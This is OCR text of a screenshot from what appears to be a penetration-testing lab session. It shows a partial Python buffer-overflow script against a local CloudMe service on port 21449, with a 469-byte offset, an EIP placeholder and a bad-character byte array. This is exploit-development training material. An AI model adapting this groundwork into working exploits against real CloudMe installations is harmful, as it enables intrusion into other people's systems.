 FreeRDP: 10.129.67.183
badCharacters.py - C:/Users/htb-student/Desktop/badCharacters.py (3.9.4)
File Edit Format Run Options Window Help
Recycle Bin
badCharact...
Microsoft
Edge
ByteArray_1...
CloudMe
ByteArray_1
Free CD to
MP3 Co...
ByteArray_2...
nc
ByteArray_2
32
x32dbg
ByteArray_3...
assessment
ByteArray_3
assessment
import socket
from struct import pack
IP = "127.0.0.1"
port = 21449
def badCharacters():
characters = bytes([0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
0x08, 0x09, 0x0B, 0x0C, 0x0E, 0x0F,
0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF])
offset = 469
buffer = b"A" * offset
EIP = b"B" * 4
payload = buffer + EIP + characters
Ln: 1 Col: 0
Type here to search
7:02 AM
11/23/2022
2